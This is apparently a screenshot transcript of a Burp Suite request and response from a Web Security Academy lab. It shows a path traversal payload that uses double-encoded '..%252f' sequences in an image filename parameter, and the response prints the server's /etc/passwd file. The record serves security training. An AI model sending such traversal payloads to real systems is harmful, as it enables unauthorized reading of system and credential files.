 Send Cancel < > Target: https://0ad8004903be994fc0beff
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252f/etc/passwd HTTP/1.1
2 Host: 0ad8004903be994fc0beffd10082002b.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8004903be994fc0beffd10082002b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32